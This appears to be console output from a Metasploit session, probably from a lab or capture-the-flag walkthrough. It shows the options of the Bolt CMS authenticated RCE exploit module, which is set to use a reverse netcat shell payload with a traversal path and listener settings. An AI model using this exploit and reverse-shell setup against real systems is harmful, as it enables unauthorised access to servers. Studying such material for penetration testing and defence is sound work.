 msf6 > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/
root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randoml
y generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addr
ess on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)